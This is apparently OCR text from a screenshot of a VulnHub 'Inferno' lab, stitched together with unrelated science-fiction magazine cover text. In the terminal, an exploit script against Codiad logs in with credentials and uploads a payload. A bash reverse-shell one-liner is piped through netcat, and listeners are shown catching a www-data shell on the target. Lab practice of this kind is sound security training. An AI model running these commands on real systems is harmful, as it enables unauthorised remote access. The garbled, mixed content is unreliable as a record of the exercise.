 mié 12 de jul, 12:31
Aplicaciones Lugares Sistema
➜ Exploits python3 codiad.py http://admin:dante1@192.168.153.136/inferno/ admin dante1 192.168.153.129 443 linux
[+] Please execute the following command on your vps:
echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>&1"' | nc -lnvp 443
nc -lnvp 444
[+] Please confirm that you have done the two command above [y/n]
[Y/n] Y
[+] Starting...
[+] Login Content : {"status":"success","data":{"username":"admin"}}
[+] Login success!
[+] Getting writeable path...
[+] Path Content : {"status":"success","data":{"name":"inferno","path":"\/var\/www\/html\/inferno"}}
[+] Writeable Path : /var/www/html/inferno
[+] Sending payload...
Papelera
FANTASTIC
UNIVERSE
SCIENCE FICTION
AUG.-SEPT.
50c
Fact and Science Fiction
AMAZI
FEBRUARY
50¢
BESIDE THE GOLDEN DOOR
Henry Slesar
BRIDGE
TO
AZRAEL
Novel by
John Brunner
➜ Scan ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state
UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc f
q_codel state UP group default qlen 1000
link/ether 00:0c:29:9d:ac:78 brd ff:ff:ff:ff:ff:ff
altname enp2s1
inet 192.168.153.129/24 brd 192.168.153.255 scope global
dynamic noprefixroute ens33
valid_lft 1203sec preferred_lft 1203sec
inet6 fe80::c6c9:89e0:261a:8388/64 scope link noprefixro
ute
valid_lft forever preferred_lft forever
➜ Scan
➜ Exploits echo 'bash -c "bash -i >/dev/tcp/192.168.153.129/444 0>&1 2>&1"' | sudo
nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.136] 52250
➜ Exploits sudo nc -lnvp 444
[sudo] password for swordfish:
listening on [any] 444 ...
connect to [192.168.153.129] from (UNKNOWN) [192.168.153.136] 41590
bash: cannot set terminal process group (672): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Inferno:/var/www/html/inferno/components/filemanager$
swordfish@parrot
----------------
Valente Spiegel
ハッキング: VulnHub - Inferno & masashi
アタック: 127.0.0.1
被害者: 192.168.153.131
被害者: CDMX-Polanco
➜ ~
A KING-SIZE
PUBLICATION
EVAN HUNTER • IRVING COX, JR. • WILLIAM CAMPBELL GAULT
A. BERTRAM CHANDLER • WALT SHELDON • CLIFFORD D. SIMAK
POUL ANDERSON • RICHARD MATHESON • ERIC FRANK RUSSELL
ALL STORIES IN THIS ISSUE BRAND NEW
Let's
Enhance
.io
A ZIFF-DAVIS
PUBLICATION
Tilix: python3 codiad.py ...